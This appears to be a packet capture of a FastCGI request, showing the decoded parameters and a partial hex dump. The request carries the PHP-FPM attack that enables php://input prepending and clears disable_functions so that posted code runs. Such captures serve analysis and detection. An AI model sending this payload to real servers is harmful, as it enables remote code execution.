 FastCGI (FCGI_PARAMS)
Version: 1
Type: FCGI_PARAMS (4)
Request ID: 1
Content Length: 260
Padding Length: 4
Params:
SERVER_SOFTWARE = go / fcgiclient
REMOTE_ADDR = 127.0.0.1
SERVER_PROTOCOL = HTTP/1.1
CONTENT_LENGTH = 54
REQUEST_METHOD = POST
PHP_VALUE = allow_url_include = On
disable_functions =
auto_prepend_file = php://input
SCRIPT_FILENAME = /usr/share/php/PEAR.php
0020 6b d2 49 c8 80 18 31 d7 ff 92 00 00 01 01 08 0a k.I...1. ........
0030 24 f8 60 21 24 f8 60 21 01 01 00 01 00 08 00 00 $.`!$.`! ........
0040 00 01 00 00 00 00 00 00 01 04 00 01 01 04 04 00 ........ ........
0050 0f 10 53 45 52 56 45 52 5f 53 4f 46 54 57 41 52 ..SERVER _SOFTWAR
0060 45 67 6f 20 2f 20 66 63 67 69 63 6c 69 65 6e 74 Ego / fc giclient
0070 20 0b 09 52 45 4d 4f 54 45 5f 41 44 44 52 31 32 ..REMOT E_ADDR12
0080 37 2e 30 2e 30 2e 31 0f 08 53 45 52 56 45 52 5f 7.0.0.1. .SERVER_
0090 50 52 4f 54 4f 43 4f 4c 48 54 54 50 2f 31 2e 31 PROTOCOL HTTP/1.1
00a0 0e 02 43 4f 4e 54 45 4e 54 5f 4c 45 4e 47 54 48 ..CONTEN T_LENGTH
00b0 35 34 0e 04 52 45 51 55 45 53 54 5f 4d 45 54 48 54..REQU EST_METH
00c0 4f 44 50 4f 53 54 09 4b 50 48 50 5f 56 41 4c 55 ODPOST.K PHP_VALU
00d0 45 61 6c 6c 6f 77 5f 75 72 6c 5f 69 6e 63 6c 75 Eallow_u rl_inclu
00e0 64 65 20 3d 20 4f 6e 0a 64 69 73 61 62 6c 65 5f de = On. disable_
00f0 66 75 6e 63 74 69 6f 6e 73 20 3d 20 0a 61 75 74 function s = .aut
0100 6f 5f 70 72 65 70 65 6e 64 5f 66 69 6c 65 20 3d o_prepen d_file =
0110 20 70 68 70 3a 2f 2f 69 6e 70 75 74 0f 17 53 43 php://i nput..SC
0120 52 49 50 54 5f 46 49 4c 45 4e 41 4d 45 2f 75 73 RIPT_FIL ENAME/us